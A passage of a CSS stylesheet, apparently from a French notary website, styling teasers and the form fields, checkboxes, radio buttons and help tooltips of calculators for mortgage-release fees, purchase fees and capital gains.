  display: inline-block;
  text-transform: uppercase;
}
.node--type-notaires.node--view-mode-teaser .group-right .field--name-node-link a {
  font-size: 13px;
  color: #00006e;
  text-decoration: underline;
}
.node--type-notaires.node--view-mode-teaser .group-right .field--name-field-statut {
  color: red;
  font-weight: bold;
}

.start-text {
  width: 450px;
  margin: 80px auto;
}
@media (max-width: 768px) {
  .start-text {
    width: 100%;
    text-align: center;
    margin: 60px auto;
  }
}
.start-text .left {
  float: left;
  width: 65px;
}
@media (max-width: 768px) {
  .start-text .left {
    float: none;
    display: inline-block;
  }
}
.start-text .left svg path {
  fill: #00006e !important;
}
.start-text .right {
  float: left;
}
@media (max-width: 768px) {
  .start-text .right {
    text-align: center;
    float: none;
    display: inline-block;
  }
}
.start-text .right p {
  margin-bottom: 5px;
}
.start-text .right .first-line {
  font-size: 16px;
  color: #00006e;
}
.start-text .right .second-line {
  font-size: 40px;
  font-weight: bold;
  color: #00006e;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .start-text .right .second-line {
    font-size: 34px;
    line-height: 20px;
  }
}
.start-text .right .thirst-line {
  font-size: 16px;
  color: #00006e;
}

#node-calcul-frais-main-levee-form h2,
.node-calcul-frais-main-levee-edit-form h2,
#node-calcul-frais-achat-form h2,
.node-calcul-frais-main-levee-form h2,
.node-calcul-frais-achat-edit-form h2,
#node-calcul-plus-values-form h2,
.node-calcul-plus-values-edit-form h2 {
  border-bottom: solid 1px #00006e;
  padding-bottom: 10px;
  margin-bottom: 23px;
}
#node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial,
#node-calcul-frais-main-levee-form .field--name-field-prix-acquisition,
#node-calcul-frais-main-levee-form .field--name-field-mobilier,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel,
#node-calcul-frais-main-levee-form .field--name-field-frais-acquisition,
#node-calcul-frais-main-levee-form .field--name-field-prix-de-vente,
#node-calcul-frais-main-levee-form .field--name-field-deductions,
#node-calcul-frais-main-levee-form .field--name-field-travaux,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-acquisition,
.node-calcul-frais-main-levee-edit-form .field--name-field-mobilier,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-acquisition,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-de-vente,
.node-calcul-frais-main-levee-edit-form .field--name-field-deductions,
.node-calcul-frais-main-levee-edit-form .field--name-field-travaux,
#node-calcul-frais-achat-form .field--name-field-montant-du-pret-initial,
#node-calcul-frais-achat-form .field--name-field-prix-acquisition,
#node-calcul-frais-achat-form .field--name-field-mobilier,
#node-calcul-frais-achat-form .field--name-field-montant-prets,
#node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel,
#node-calcul-frais-achat-form .field--name-field-frais-acquisition,
#node-calcul-frais-achat-form .field--name-field-prix-de-vente,
#node-calcul-frais-achat-form .field--name-field-deductions,
#node-calcul-frais-achat-form .field--name-field-travaux,
.node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-main-levee-form .field--name-field-prix-acquisition,
.node-calcul-frais-main-levee-form .field--name-field-mobilier,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-main-levee-form .field--name-field-frais-acquisition,
.node-calcul-frais-main-levee-form .field--name-field-prix-de-vente,
.node-calcul-frais-main-levee-form .field--name-field-deductions,
.node-calcul-frais-main-levee-form .field--name-field-travaux,
.node-calcul-frais-achat-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-achat-edit-form .field--name-field-prix-acquisition,
.node-calcul-frais-achat-edit-form .field--name-field-mobilier,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-achat-edit-form .field--name-field-frais-acquisition,
.node-calcul-frais-achat-edit-form .field--name-field-prix-de-vente,
.node-calcul-frais-achat-edit-form .field--name-field-deductions,
.node-calcul-frais-achat-edit-form .field--name-field-travaux,
#node-calcul-plus-values-form .field--name-field-montant-du-pret-initial,
#node-calcul-plus-values-form .field--name-field-prix-acquisition,
#node-calcul-plus-values-form .field--name-field-mobilier,
#node-calcul-plus-values-form .field--name-field-montant-prets,
#node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel,
#node-calcul-plus-values-form .field--name-field-frais-acquisition,
#node-calcul-plus-values-form .field--name-field-prix-de-vente,
#node-calcul-plus-values-form .field--name-field-deductions,
#node-calcul-plus-values-form .field--name-field-travaux,
.node-calcul-plus-values-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-plus-values-edit-form .field--name-field-prix-acquisition,
.node-calcul-plus-values-edit-form .field--name-field-mobilier,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-plus-values-edit-form .field--name-field-frais-acquisition,
.node-calcul-plus-values-edit-form .field--name-field-prix-de-vente,
.node-calcul-plus-values-edit-form .field--name-field-deductions,
.node-calcul-plus-values-edit-form .field--name-field-travaux {
  max-width: none;
}
#node-calcul-frais-main-levee-form .form-type-checkbox .cr,
#node-calcul-frais-main-levee-form .radio .cr,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox .cr,
.node-calcul-frais-main-levee-edit-form .radio .cr,
#node-calcul-frais-achat-form .form-type-checkbox .cr,
#node-calcul-frais-achat-form .radio .cr,
.node-calcul-frais-main-levee-form .form-type-checkbox .cr,
.node-calcul-frais-main-levee-form .radio .cr,
.node-calcul-frais-achat-edit-form .form-type-checkbox .cr,
.node-calcul-frais-achat-edit-form .radio .cr,
#node-calcul-plus-values-form .form-type-checkbox .cr,
#node-calcul-plus-values-form .radio .cr,
.node-calcul-plus-values-edit-form .form-type-checkbox .cr,
.node-calcul-plus-values-edit-form .radio .cr {
  position: relative;
  display: inline-block;
  border: 3px solid #00006e;
  background: #FFFFFF;
  border-radius: 0.25em;
  width: 30px;
  height: 30px;
  float: left;
  margin-right: 0.5em;
  top: 5px;
}
#node-calcul-frais-main-levee-form .radio .cr,
.node-calcul-frais-main-levee-edit-form .radio .cr,
#node-calcul-frais-achat-form .radio .cr,
.node-calcul-frais-main-levee-form .radio .cr,
.node-calcul-frais-achat-edit-form .radio .cr,
#node-calcul-plus-values-form .radio .cr,
.node-calcul-plus-values-edit-form .radio .cr {
  border-radius: 50%;
}
#node-calcul-frais-main-levee-form .form-type-checkbox .cr .cr-icon,
#node-calcul-frais-main-levee-form .radio .cr .cr-icon,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox .cr .cr-icon,
.node-calcul-frais-main-levee-edit-form .radio .cr .cr-icon,
#node-calcul-frais-achat-form .form-type-checkbox .cr .cr-icon,
#node-calcul-frais-achat-form .radio .cr .cr-icon,
.node-calcul-frais-main-levee-form .form-type-checkbox .cr .cr-icon,
.node-calcul-frais-main-levee-form .radio .cr .cr-icon,
.node-calcul-frais-achat-edit-form .form-type-checkbox .cr .cr-icon,
.node-calcul-frais-achat-edit-form .radio .cr .cr-icon,
#node-calcul-plus-values-form .form-type-checkbox .cr .cr-icon,
#node-calcul-plus-values-form .radio .cr .cr-icon,
.node-calcul-plus-values-edit-form .form-type-checkbox .cr .cr-icon,
.node-calcul-plus-values-edit-form .radio .cr .cr-icon {
  position: absolute;
  line-height: 25px;
  left: -1px;
  height: 30px;
  width: 30px;
}
#node-calcul-frais-main-levee-form .radio .cr .cr-icon,
.node-calcul-frais-main-levee-edit-form .radio .cr .cr-icon,
#node-calcul-frais-achat-form .radio .cr .cr-icon,
.node-calcul-frais-main-levee-form .radio .cr .cr-icon,
.node-calcul-frais-achat-edit-form .radio .cr .cr-icon,
#node-calcul-plus-values-form .radio .cr .cr-icon,
.node-calcul-plus-values-edit-form .radio .cr .cr-icon {
  margin-left: 0.04em;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox],
#node-calcul-frais-main-levee-form .radio label input[type=radio],
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox],
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio],
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox],
#node-calcul-frais-achat-form .radio label input[type=radio],
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox],
.node-calcul-frais-main-levee-form .radio label input[type=radio],
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox],
.node-calcul-frais-achat-edit-form .radio label input[type=radio],
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox],
#node-calcul-plus-values-form .radio label input[type=radio],
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox],
.node-calcul-plus-values-edit-form .radio label input[type=radio] {
  margin-top: 7px;
  height: 9px;
  margin-left: -24px;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
#node-calcul-frais-main-levee-form .radio label input[type=radio] + .cr > .cr-icon,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio] + .cr > .cr-icon,
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
#node-calcul-frais-achat-form .radio label input[type=radio] + .cr > .cr-icon,
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.node-calcul-frais-main-levee-form .radio label input[type=radio] + .cr > .cr-icon,
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.node-calcul-frais-achat-edit-form .radio label input[type=radio] + .cr > .cr-icon,
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
#node-calcul-plus-values-form .radio label input[type=radio] + .cr > .cr-icon,
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.node-calcul-plus-values-edit-form .radio label input[type=radio] + .cr > .cr-icon {
  opacity: 0;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
#node-calcul-frais-main-levee-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio]:checked + .cr > .cr-icon,
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
#node-calcul-frais-achat-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.node-calcul-frais-main-levee-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.node-calcul-frais-achat-edit-form .radio label input[type=radio]:checked + .cr > .cr-icon,
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
#node-calcul-plus-values-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.node-calcul-plus-values-edit-form .radio label input[type=radio]:checked + .cr > .cr-icon {
  opacity: 1;
  color: #FFFFFF;
  font-size: 25px;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
#node-calcul-frais-main-levee-form .radio label input[type=radio]:checked + .cr,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio]:checked + .cr,
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
#node-calcul-frais-achat-form .radio label input[type=radio]:checked + .cr,
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
.node-calcul-frais-main-levee-form .radio label input[type=radio]:checked + .cr,
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
.node-calcul-frais-achat-edit-form .radio label input[type=radio]:checked + .cr,
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
#node-calcul-plus-values-form .radio label input[type=radio]:checked + .cr,
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox]:checked + .cr,
.node-calcul-plus-values-edit-form .radio label input[type=radio]:checked + .cr {
  background: #00006e;
}
#node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
#node-calcul-frais-main-levee-form .radio label input[type=radio]:disabled + .cr,
.node-calcul-frais-main-levee-edit-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.node-calcul-frais-main-levee-edit-form .radio label input[type=radio]:disabled + .cr,
#node-calcul-frais-achat-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
#node-calcul-frais-achat-form .radio label input[type=radio]:disabled + .cr,
.node-calcul-frais-main-levee-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.node-calcul-frais-main-levee-form .radio label input[type=radio]:disabled + .cr,
.node-calcul-frais-achat-edit-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.node-calcul-frais-achat-edit-form .radio label input[type=radio]:disabled + .cr,
#node-calcul-plus-values-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
#node-calcul-plus-values-form .radio label input[type=radio]:disabled + .cr,
.node-calcul-plus-values-edit-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.node-calcul-plus-values-edit-form .radio label input[type=radio]:disabled + .cr {
  opacity: 0.5;
}
#node-calcul-frais-main-levee-form .datepicker .form-item:after,
.node-calcul-frais-main-levee-edit-form .datepicker .form-item:after,
#node-calcul-frais-achat-form .datepicker .form-item:after,
.node-calcul-frais-main-levee-form .datepicker .form-item:after,
.node-calcul-frais-achat-edit-form .datepicker .form-item:after,
#node-calcul-plus-values-form .datepicker .form-item:after,
.node-calcul-plus-values-edit-form .datepicker .form-item:after {
  right: 35px;
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio, #node-calcul-frais-main-levee-form .form-item.form-type-textfield,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield,
#node-calcul-frais-achat-form .form-item.form-type-radio,
#node-calcul-frais-achat-form .form-item.form-type-textfield,
.node-calcul-frais-main-levee-form .form-item.form-type-radio,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield,
#node-calcul-plus-values-form .form-item.form-type-radio,
#node-calcul-plus-values-form .form-item.form-type-textfield,
.node-calcul-plus-values-edit-form .form-item.form-type-radio,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-radio, #node-calcul-frais-main-levee-form .form-item.form-type-textfield,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield,
  #node-calcul-frais-achat-form .form-item.form-type-radio,
  #node-calcul-frais-achat-form .form-item.form-type-textfield,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield,
  #node-calcul-plus-values-form .form-item.form-type-radio,
  #node-calcul-plus-values-form .form-item.form-type-textfield,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield {
    -webkit-box-align: initial;
        -ms-flex-align: initial;
            align-items: initial;
    margin-right: 0px !important;
    width: 100% !important;
  }
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio label, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label,
#node-calcul-frais-achat-form .form-item.form-type-radio label,
#node-calcul-frais-achat-form .form-item.form-type-textfield label,
.node-calcul-frais-main-levee-form .form-item.form-type-radio label,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield label,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio label,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield label,
#node-calcul-plus-values-form .form-item.form-type-radio label,
#node-calcul-plus-values-form .form-item.form-type-textfield label,
.node-calcul-plus-values-edit-form .form-item.form-type-radio label,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield label {
  clear: both;
  width: 690px;
  padding-left: 0;
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio label span, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span,
#node-calcul-frais-achat-form .form-item.form-type-radio label span,
#node-calcul-frais-achat-form .form-item.form-type-textfield label span,
.node-calcul-frais-main-levee-form .form-item.form-type-radio label span,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield label span,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio label span,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span,
#node-calcul-plus-values-form .form-item.form-type-radio label span,
#node-calcul-plus-values-form .form-item.form-type-textfield label span,
.node-calcul-plus-values-edit-form .form-item.form-type-radio label span,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield label span {
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio label span.desciption-option, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.desciption-option,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span.desciption-option,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span.desciption-option,
#node-calcul-frais-achat-form .form-item.form-type-radio label span.desciption-option,
#node-calcul-frais-achat-form .form-item.form-type-textfield label span.desciption-option,
.node-calcul-frais-main-levee-form .form-item.form-type-radio label span.desciption-option,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.desciption-option,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio label span.desciption-option,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span.desciption-option,
#node-calcul-plus-values-form .form-item.form-type-radio label span.desciption-option,
#node-calcul-plus-values-form .form-item.form-type-textfield label span.desciption-option,
.node-calcul-plus-values-edit-form .form-item.form-type-radio label span.desciption-option,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield label span.desciption-option {
  font-size: 13px;
  font-weight: normal;
  margin-left: 12px;
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-radio label span.desciption-option, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.desciption-option,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span.desciption-option,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span.desciption-option,
  #node-calcul-frais-achat-form .form-item.form-type-radio label span.desciption-option,
  #node-calcul-frais-achat-form .form-item.form-type-textfield label span.desciption-option,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio label span.desciption-option,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.desciption-option,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio label span.desciption-option,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span.desciption-option,
  #node-calcul-plus-values-form .form-item.form-type-radio label span.desciption-option,
  #node-calcul-plus-values-form .form-item.form-type-textfield label span.desciption-option,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio label span.desciption-option,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield label span.desciption-option {
    margin-left: 0px;
  }
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-radio label span, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span,
  #node-calcul-frais-achat-form .form-item.form-type-radio label span,
  #node-calcul-frais-achat-form .form-item.form-type-textfield label span,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio label span,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield label span,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio label span,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span,
  #node-calcul-plus-values-form .form-item.form-type-radio label span,
  #node-calcul-plus-values-form .form-item.form-type-textfield label span,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio label span,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield label span {
    display: inline-block;
    vertical-align: top;
    margin-left: 0px;
  }
  #node-calcul-frais-main-levee-form .form-item.form-type-radio label span.label-content, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.label-content,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span.label-content,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span.label-content,
  #node-calcul-frais-achat-form .form-item.form-type-radio label span.label-content,
  #node-calcul-frais-achat-form .form-item.form-type-textfield label span.label-content,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio label span.label-content,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.label-content,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio label span.label-content,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span.label-content,
  #node-calcul-plus-values-form .form-item.form-type-radio label span.label-content,
  #node-calcul-plus-values-form .form-item.form-type-textfield label span.label-content,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio label span.label-content,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield label span.label-content {
    width: 85%;
  }
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
#node-calcul-frais-achat-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
#node-calcul-frais-achat-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-main-levee-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
#node-calcul-plus-values-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
#node-calcul-plus-values-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
.node-calcul-plus-values-edit-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content {
  color: #00006e;
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio .help, #node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio .help,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
#node-calcul-frais-achat-form .form-item.form-type-radio .help,
#node-calcul-frais-achat-form .form-item.form-type-textfield .help,
.node-calcul-frais-main-levee-form .form-item.form-type-radio .help,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio .help,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
#node-calcul-plus-values-form .form-item.form-type-radio .help,
#node-calcul-plus-values-form .form-item.form-type-textfield .help,
.node-calcul-plus-values-edit-form .form-item.form-type-radio .help,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
  float: right;
  width: 13px;
  height: 13px;
  background: url("../images/help.png") no-repeat center center;
  background-size: cover;
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-radio .help, #node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio .help,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
  #node-calcul-frais-achat-form .form-item.form-type-radio .help,
  #node-calcul-frais-achat-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio .help,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio .help,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
  #node-calcul-plus-values-form .form-item.form-type-radio .help,
  #node-calcul-plus-values-form .form-item.form-type-textfield .help,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio .help,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
    background-size: 100%;
    margin-top: 5px;
    min-width: 13px;
  }
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio .tooltip-arrow, #node-calcul-frais-main-levee-form .form-item.form-type-textfield .tooltip-arrow,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio .tooltip-arrow,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .tooltip-arrow,
#node-calcul-frais-achat-form .form-item.form-type-radio .tooltip-arrow,
#node-calcul-frais-achat-form .form-item.form-type-textfield .tooltip-arrow,
.node-calcul-frais-main-levee-form .form-item.form-type-radio .tooltip-arrow,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield .tooltip-arrow,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio .tooltip-arrow,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield .tooltip-arrow,
#node-calcul-plus-values-form .form-item.form-type-radio .tooltip-arrow,
#node-calcul-plus-values-form .form-item.form-type-textfield .tooltip-arrow,
.node-calcul-plus-values-edit-form .form-item.form-type-radio .tooltip-arrow,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield .tooltip-arrow {
  border-top-color: #000;
  opacity: 1;
}
#node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
#node-calcul-frais-achat-form .form-item.form-type-textfield .help,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
#node-calcul-plus-values-form .form-item.form-type-textfield .help,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
  margin-left: auto;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: relative;
  margin-left: -12px;
  top: -2px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
  #node-calcul-frais-achat-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
  #node-calcul-plus-values-form .form-item.form-type-textfield .help,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
    top: 3px;
  }
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
  #node-calcul-frais-achat-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
  #node-calcul-plus-values-form .form-item.form-type-textfield .help,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
    top: 10px;
  }
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  .node-calcul-frais-main-levee-edit-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  #node-calcul-frais-achat-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  .node-calcul-frais-main-levee-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  .node-calcul-frais-achat-edit-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  #node-calcul-plus-values-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  .node-calcul-plus-values-edit-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option {
    padding-left: 37px;
  }
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr, #node-calcul-frais-main-levee-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
